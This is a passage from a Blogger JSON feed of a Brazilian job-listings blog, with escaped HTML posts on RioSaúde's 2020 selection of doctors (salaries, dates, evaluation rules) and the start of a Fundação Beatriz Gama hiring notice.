4.411,65\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr style=\"box-sizing: border-box; font-size: 1em; height: 49px; list-style: none; margin: 0px; padding: 0px;\"\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; height: 49px; list-style: none; margin: 0px; padding: 10px 10px 9px; text-align: center; width: 245.6px;\"\u003EMédico CTI Adulto\u003C\/td\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; height: 49px; list-style: none; margin: 0px; padding: 10px 10px 9px; text-align: center; width: 244.8px;\"\u003E15\u003C\/td\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; height: 49px; list-style: none; margin: 0px; padding: 10px 10px 9px; text-align: center; width: 245.6px;\"\u003ER$ 4.411,65\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr style=\"box-sizing: border-box; font-size: 1em; height: 49px; list-style: none; margin: 0px; padding: 0px;\"\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; height: 49px; list-style: none; margin: 0px; padding: 10px 10px 9px; text-align: center; width: 245.6px;\"\u003EMédico Intensivista Rotina\u003C\/td\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; height: 49px; list-style: none; margin: 0px; padding: 10px 10px 9px; text-align: center; width: 244.8px;\"\u003E3\u003C\/td\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; height: 49px; list-style: none; margin: 0px; padding: 10px 10px 9px; text-align: center; width: 245.6px;\"\u003ER$ 11.029,13\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr style=\"box-sizing: border-box; font-size: 1em; height: 49px; list-style: none; margin: 0px; padding: 0px;\"\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; height: 49px; list-style: none; margin: 0px; padding: 10px 10px 9px; text-align: center; width: 245.6px;\"\u003EMédico Obstetra\u003C\/td\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; height: 49px; list-style: none; margin: 0px; padding: 10px 10px 9px; text-align: center; width: 244.8px;\"\u003E15\u003C\/td\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; height: 49px; list-style: none; margin: 0px; padding: 10px 10px 9px; text-align: center; width: 245.6px;\"\u003ER$ 4.411,65\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr style=\"box-sizing: border-box; font-size: 1em; list-style: none; margin: 0px; padding: 0px;\"\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; list-style: none; margin: 0px; padding: 10px 10px 9px; text-align: center; width: 245.6px;\"\u003EMédico Neonatologista\u003C\/td\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; list-style: none; margin: 0px; padding: 10px 10px 9px; text-align: center; width: 244.8px;\"\u003E15\u003C\/td\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; list-style: none; margin: 0px; padding: 10px 10px 9px; text-align: center; width: 245.6px;\"\u003ER$ 4.586,63\u003C\/td\u003E\u003C\/tr\u003E\n\u003C\/tbody\u003E\u003C\/table\u003E\n\u003C\/div\u003E\n\u003Ch2 style=\"box-sizing: border-box; color: #484848; font-family: \u0026quot;open sans\u0026quot;, sans-serif; font-size: 1.296em; line-height: 1.3em; list-style: none; margin: 1.2em 0px 0.6em; overflow-wrap: break-word; padding: 0px;\"\u003E\nInscrições processo seletivo RioSaúde\u003C\/h2\u003E\n\u003Cdiv style=\"box-sizing: border-box; color: #484848; font-family: \u0026quot;open sans\u0026quot;, sans-serif; font-size: 18px; line-height: 1.6em; list-style: none; margin-bottom: 1.2em; overflow-wrap: break-word; padding: 0px; text-align: justify;\"\u003E\nAs inscrições poderão ser realizadas via internet mediante preenchimento do formulário eletrônico disponibilizado no\u0026nbsp;\u003Ca href=\"http:\/\/prefeitura.rio\/rio-saude\/processo-seletivo\" rel=\"nofollow noopener\" style=\"box-sizing: border-box; color: #0066cc; font-size: 1em; font-weight: 700; list-style: none; margin: 0px; padding: 0px; text-decoration-line: none;\" target=\"_blank\"\u003Esite de processos seletivos da RIOSAÚDE\u003C\/a\u003E.\u0026nbsp;\u003Cspan style=\"font-size: 1em;\"\u003EOs interessados em concorrer às vagas poderão realizar sua inscrição entre os dias\u0026nbsp;\u003C\/span\u003E\u003Cstrong style=\"box-sizing: border-box; font-size: 1em; list-style: none; margin: 0px; padding: 0px;\"\u003E03 e 07 de junho de 2020.\u003C\/strong\u003E\u003C\/div\u003E\n\u003Cdiv style=\"box-sizing: border-box; color: #484848; font-family: \u0026quot;open sans\u0026quot;, sans-serif; font-size: 18px; line-height: 1.6em; list-style: none; margin-bottom: 1.2em; overflow-wrap: break-word; padding: 0px; text-align: justify;\"\u003E\nA documentação comprobatória deverá ser apresentada apenas em caso de convocação para assumir o cargo. Não serão aceitas as inscrições de candidatos com 60 anos ou mais.\u003C\/div\u003E\n\u003Ch2 style=\"box-sizing: border-box; color: #484848; font-family: \u0026quot;open sans\u0026quot;, sans-serif; font-size: 1.296em; line-height: 1.3em; list-style: none; margin: 1.2em 0px 0.6em; overflow-wrap: break-word; padding: 0px;\"\u003E\nAvaliação de títulos\u003C\/h2\u003E\n\u003Cdiv style=\"box-sizing: border-box; color: #484848; font-family: \u0026quot;open sans\u0026quot;, sans-serif; font-size: 18px; line-height: 1.6em; list-style: none; margin-bottom: 1.2em; overflow-wrap: break-word; padding: 0px; text-align: justify;\"\u003E\nOs candidatos do\u0026nbsp;\u003Cstrong style=\"box-sizing: border-box; font-size: 1em; list-style: none; margin: 0px; padding: 0px;\"\u003Eprocesso seletivo RioSaúde\u003C\/strong\u003E\u0026nbsp;serão avaliados mediante análise curricular, etapa valendo até 100 pontos. Poderão ser avaliados os títulos de pós-graduação e a experiência profissional na área do cargo que o candidato concorre.\u003C\/div\u003E\n\u003Cdiv style=\"box-sizing: border-box; color: #484848; font-family: \u0026quot;open sans\u0026quot;, sans-serif; font-size: 18px; line-height: 1.6em; list-style: none; margin-bottom: 1.2em; overflow-wrap: break-word; padding: 0px; text-align: justify;\"\u003E\nNo caso do cargo exigir experiência profissional mínima, só será computada, para fins de pontuação na prova de títulos, o tempo de serviço acima do solicitado. Além de caráter classificatório, a prova de títulos será eliminatória, sendo exigida a nota mínima de 10 pontos para aprovação.\u003C\/div\u003E\n\u003Ch2 style=\"box-sizing: border-box; color: #484848; font-family: \u0026quot;open sans\u0026quot;, sans-serif; font-size: 1.296em; line-height: 1.3em; list-style: none; margin: 1.2em 0px 0.6em; overflow-wrap: break-word; padding: 0px;\"\u003E\nPrazo de validade e edital\u003C\/h2\u003E\n\u003Cdiv style=\"box-sizing: border-box; color: #484848; font-family: \u0026quot;open sans\u0026quot;, sans-serif; font-size: 18px; line-height: 1.6em; list-style: none; margin-bottom: 1.2em; overflow-wrap: break-word; padding: 0px; text-align: justify;\"\u003E\nO prazo de validade do processo seletivo será de um ano, a contar da data de sua homologação, podendo ser prorrogado por igual período. Antes de se inscrever leia atentamente o edital nº 082\/2020 publicado no\u0026nbsp;\u003Ca href=\"http:\/\/prefeitura.rio\/rio-saude\/processo-seletivo\/\" rel=\"nofollow noopener\" style=\"box-sizing: border-box; color: #0066cc; font-size: 1em; font-weight: 700; list-style: none; margin: 0px; padding: 0px; text-decoration-line: none;\" target=\"_blank\"\u003Esite da RIOSAÚDE\u003C\/a\u003E.\u003C\/div\u003E\n\u003Ch2 style=\"box-sizing: border-box; color: #484848; font-family: \u0026quot;open sans\u0026quot;, sans-serif; font-size: 1.296em; line-height: 1.3em; list-style: none; margin: 1.2em 0px 0.6em; overflow-wrap: break-word; padding: 0px;\"\u003E\nProcesso seletivo anterior RioSaúde\u003C\/h2\u003E\n\u003Cdiv style=\"box-sizing: border-box; color: #484848; font-family: \u0026quot;open sans\u0026quot;, sans-serif; font-size: 18px; line-height: 1.6em; list-style: none; margin-bottom: 1.2em; overflow-wrap: break-word; padding: 0px; text-align: justify;\"\u003E\nEm maio deste ano a RioSaúde anunciou o\u0026nbsp;\u003Ca href=\"https:\/\/www.concursosnobrasil.com.br\/concursos\/rj\/riosaude-rj.html\" rel=\"noopener\" style=\"box-sizing: border-box; color: #0066cc; font-size: 1em; font-weight: 700; list-style: none; margin: 0px; padding: 0px; text-decoration-line: none;\" target=\"_blank\"\u003Eedital nº 80\/2020\u003C\/a\u003E\u0026nbsp;visando a contratação de Médicos para atender pacientes atingidos pelo coronavírus. O salário oferecido era de até R$ 16 mil.\u003C\/div\u003E\n\u003Cdiv style=\"box-sizing: border-box; color: #484848; font-family: \u0026quot;open sans\u0026quot;, sans-serif; font-size: 18px; line-height: 1.6em; list-style: none; margin-bottom: 1.2em; overflow-wrap: break-word; padding: 0px; text-align: right;\"\u003E\n\u003Ci\u003EDivulgação: \u003Ca href=\"https:\/\/www.concursosnobrasil.com.br\/concursos\/rj\/riosaude.html\"\u003EConcursos no Brasil\u003C\/a\u003E\u0026nbsp;\u0026nbsp;\u003C\/i\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Ci style=\"background-position: 0px 0px; border: 0px; color: #5e5e5e; font-family: nunito; font-size: 15px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Cb style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: 0px 0px; background-repeat: initial; background-size: initial; border: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003ECOMUNIDADES DO FACEBOOK\u003C\/b\u003E\u003C\/i\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cdiv style=\"background: 0px 0px rgb(255, 255, 255); border: 0px; color: #5e5e5e; font-family: nunito; font-size: 15px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\n\u003Ci style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: start; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Cb style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Cbr style=\"outline: 0px; transition: all 0.3s ease 0s;\" \/\u003E\u003C\/b\u003E\u003C\/i\u003E\u003C\/div\u003E\n\u003Cdiv style=\"background: 0px 0px rgb(255, 255, 255); border: 0px; color: #5e5e5e; font-family: nunito; font-size: 15px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\n\u003Cdiv style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\n\u003Ci style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: start; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Cspan style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003EConcursos Públicos RJ -\u0026nbsp;\u003Ca href=\"https:\/\/www.facebook.com\/groups\/895823070489881\/\" style=\"background: 0px 0px; border: 0px; color: #71bc84; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003Ehttps:\/\/www.facebook.com\/groups\/895823070489881\/\u003C\/a\u003E\u003C\/span\u003E\u003C\/i\u003E\u003C\/div\u003E\n\u003Cdiv style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: right; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\n\u003Cdiv style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: justify; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\n\u003Ci style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: start; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Cbr style=\"outline: 0px; transition: all 0.3s ease 0s;\" \/\u003E\u003C\/i\u003E\u003C\/div\u003E\n\u003Ci style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: start; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Cspan style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: justify; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003C\/span\u003E\u003C\/i\u003E\u003C\/div\u003E\n\u003Cdiv style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\n\u003Ci style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: start; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Cspan style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003EEmpregos - Jovem Aprendiz - Estágios - RJ -\u0026nbsp;\u003Ca href=\"https:\/\/www.facebook.com\/groups\/152527675106508\/\" style=\"background: 0px 0px; border: 0px; color: #71bc84; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003Ehttps:\/\/www.facebook.com\/groups\/15252767510650\u003C\/a\u003E\u003C\/span\u003E\u003C\/i\u003E\u003C\/div\u003E\n\u003Cdiv style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: right; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\n\u003Cdiv style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: justify; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\n\u003Ci style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: start; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Cbr style=\"outline: 0px; transition: all 0.3s ease 0s;\" \/\u003E\u003C\/i\u003E\u003C\/div\u003E\n\u003Ci style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: start; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Cspan style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: justify; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003C\/span\u003E\u003C\/i\u003E\u003C\/div\u003E\n\u003Cdiv style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\n\u003Ci style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: start; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003ETécnicos de Enfermagem, Cuidadores e Profissionais da Saúde RJ -\u0026nbsp;\u003C\/i\u003E\u003C\/div\u003E\n\u003Cdiv style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: right; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\n\u003Cdiv style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: justify; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\n\u003Ci style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: start; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Cbr style=\"outline: 0px; transition: all 0.3s ease 0s;\" \/\u003E\u003C\/i\u003E\u003C\/div\u003E\n\u003Ci style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: start; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Cspan style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: justify; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003C\/span\u003E\u003C\/i\u003E\u003C\/div\u003E\n\u003Cdiv style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\n\u003Cdiv style=\"background: 0px 0px; border: 0px; color: #71bc84; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\n\u003Ci style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: start; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Ca href=\"https:\/\/www.facebook.com\/groups\/412391858903178\/\" style=\"background: 0px 0px; border: 0px; color: #71bc84; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003Ehttps:\/\/www.facebook.com\/groups\/412391858903178\/\u003C\/a\u003E\u003C\/i\u003E\u003C\/div\u003E\n\u003Cdiv style=\"background: 0px 0px; border: 0px; color: #71bc84; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\n\u003Ci style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: start; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Cbr style=\"outline: 0px; transition: all 0.3s ease 0s;\" \/\u003E\u003C\/i\u003E\u003C\/div\u003E\n\u003Ci style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: start; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Cspan style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003EProfessores e Profissionais da Educação RJ -\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Ca href=\"https:\/\/www.facebook.com\/groups\/2452036501740478\/\" style=\"background: 0px 0px; border: 0px; color: #71bc84; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003Ehttps:\/\/www.facebook.com\/groups\/2452036501740478\/\u003C\/a\u003E\u003C\/span\u003E\u003C\/i\u003E\u003C\/div\u003E\n\u003Cdiv style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\n\u003Ci style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: start; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Cbr style=\"outline: 0px; transition: all 0.3s ease 0s;\" \/\u003E\u003C\/i\u003E\u003C\/div\u003E\n\u003Cdiv style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\n\u003Ci style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: start; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Cspan style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003EPesquisadores, Mestres e Doutores RJ -\u0026nbsp;\u003Ca href=\"https:\/\/www.facebook.com\/groups\/1263576947067285\/\" style=\"background: 0px 0px; border: 0px; color: #71bc84; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003Ehttps:\/\/www.facebook.com\/groups\/1263576947067285\/\u003C\/a\u003E\u003C\/span\u003E\u003C\/i\u003E\u003C\/div\u003E\n\u003Cdiv style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: right; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\n\u003Cdiv style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: justify; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\n\u003Ci style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: start; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Cbr style=\"outline: 0px; transition: all 0.3s ease 0s;\" \/\u003E\u003C\/i\u003E\u003C\/div\u003E\n\u003Ci style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: start; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Cspan style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: justify; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003C\/span\u003E\u003C\/i\u003E\u003C\/div\u003E\n\u003Cdiv style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\n\u003Ci style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: start; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Cb style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003ECOMUNIDADE NO LINKEDIN\u003C\/b\u003E\u003C\/i\u003E\u003C\/div\u003E\n\u003Cdiv style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: right; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\n\u003Cdiv style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: justify; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\n\u003Ci style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: start; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Cbr style=\"outline: 0px; transition: all 0.3s ease 0s;\" \/\u003E\u003C\/i\u003E\u003C\/div\u003E\n\u003Ci style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: start; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Cb style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003C\/b\u003E\u003C\/i\u003E\u003C\/div\u003E\n\u003Cdiv style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\n\u003Ci style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Cspan style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: start; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Cspan style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003EConcursos Públicos RJ -\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003Ca href=\"https:\/\/www.linkedin.com\/groups\/12360489\/\" style=\"background: 0px 0px; border: 0px; color: #71bc84; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003Ehttps:\/\/www.linkedin.com\/groups\/12360489\/\u003C\/a\u003E\u003C\/i\u003E\u003Cbr \/\u003E\n\u003Cbr style=\"outline: 0px; transition: all 0.3s ease 0s;\" \/\u003E\n\u003Cb style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Ci style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003EPÁGINAS OFICIAIS\u003C\/i\u003E\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Cbr style=\"outline: 0px; transition: all 0.3s ease 0s;\" \/\u003E\n\u003Ci style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003EFacebook -\u0026nbsp;\u003C\/i\u003E\u003Ca href=\"https:\/\/www.facebook.com\/cidadaniaporto\/\" style=\"background: 0px 0px; border: 0px; color: #71bc84; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Ci style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003Ehttps:\/\/www.facebook.com\/cidadaniaporto\/\u003C\/i\u003E\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Ci style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Cbr style=\"outline: 0px; transition: all 0.3s ease 0s;\" \/\u003E\u003C\/i\u003E\u003Ci style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003ELinkendin -\u0026nbsp;\u003Ca href=\"https:\/\/www.linkedin.com\/company\/concursosrj\/\" style=\"background: 0px 0px; border: 0px; color: #71bc84; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003Ehttps:\/\/www.linkedin.com\/company\/concursosrj\/\u003C\/a\u003E\u003C\/i\u003E\u003C\/div\u003E\n\u003C\/div\u003E\n\u003C\/div\u003E\n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.concursosrj.com.br\/feeds\/6243208469233281314\/comments\/default","title":"Postar comentários"},{"rel":"replies","type":"text/html","href":"https:\/\/www.concursosrj.com.br\/2020\/06\/riosaude-abre-processo-seletivo-para.html#comment-form","title":"0 Comentários"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/633163152296025697\/posts\/default\/6243208469233281314"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/633163152296025697\/posts\/default\/6243208469233281314"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.concursosrj.com.br\/2020\/06\/riosaude-abre-processo-seletivo-para.html","title":"RIOSAÚDE abre PROCESSO SELETIVO para MÉDICOS - 60 vagas - Salários até R$ 11.029,13 - Inscrições entre 03-07\/06 - Maiores Informações, CLIQUE AQUI!"}],"author":[{"name":{"$t":"Danilo Aguiar"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/01975625810311124417"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj7H8IxyLTsUD-FsUSNrGvg_aQD95tYOMNHQ7e7ATdxEIV2jwNDU9J3M2C68_hG7ISTgrY6VHAEchl-NgY9BwjKqikLIKRt19JSDHCuJiItixvlP4kvxLklvXTw_mm9kAQ\/s220\/48414204_2018408374906423_6802983375138193408_n.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgdtnaBrN9baNcCqSJCg6HcYHAWcBauTh13OAF_2ZoGiTkAinGdaluoOX6GKGpFtzAjUViVr7HJ-WWsc_f5ujLIEwzzSY4BbV40Ntbhvo2Y9bTLyA_-NIf16WBebLGtwoS_AuqrtwojyP8\/s72-c\/download.png","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-633163152296025697.post-4976394398314607113"},"published":{"$t":"2020-05-22T18:31:00.001-03:00"},"updated":{"$t":"2020-05-22T18:31:47.667-03:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Processo Seletivo"}],"title":{"type":"text","$t":"FUNDAÇÃO BEATRIZ GAMA (Volta Redonda - RJ) abre PROCESSO SELETIVO - 31 vagas - DIVERSOS CARGOS - Exigência desde o FUNDAMENTAL ao SUPERIOR - Salários até R$ 1.540,00 - Inscrições até 25\/05 - Maiores Informações, CLIQUE AQUI!"},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhU2rXT02Dh6naHRO-GPa6s-lvTUfWmzYcMfkbmPMizrkpCf-2xjUFGqNedH2pq2e_MNLMFUxzjZo98-FfCYB7o3Jp7PGdzRrHkuY2Z5MOYvmkFdfRTGzPbkn1axkriGHgih1dZlXCg5qg\/s1600\/menor-retirou-menina-da-fbg-sob-promessa-de-g-C%25C3%25B3pia.webp\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"420\" data-original-width=\"690\" height=\"242\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhU2rXT02Dh6naHRO-GPa6s-lvTUfWmzYcMfkbmPMizrkpCf-2xjUFGqNedH2pq2e_MNLMFUxzjZo98-FfCYB7o3Jp7PGdzRrHkuY2Z5MOYvmkFdfRTGzPbkn1axkriGHgih1dZlXCg5qg\/s400\/menor-retirou-menina-da-fbg-sob-promessa-de-g-C%25C3%25B3pia.webp\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\nA \u003Cb\u003E\u003Cspan style=\"color: red;\"\u003EFBG - Fundação Beatriz Gama\u003C\/span\u003E\u003C\/b\u003E de \u003Cu\u003EVolta Redonda\u003C\/u\u003E, no estado do Rio de Janeiro, anunciou a realização de seu \u003Cu\u003Eprocesso seletivo simplificado\u003C\/u\u003E de edital nº 001\/2020 cujo objetivo é a contratação de \u003Cu\u003E31 novos profissionais\u003C\/u\u003E de diferentes níveis de escolaridade. As vagas a serem preenchidas na seleção são \u003Cu\u003Etemporárias e o contrato terá duração de 120 dias\u003C\/u\u003E, podendo ser prorrogado por igual período. Vagas ofertadas na FGB são para \u003Cu\u003Evários níveis de escolaridade.\u003C\/u\u003E As 31 vagas oferecidas no processo 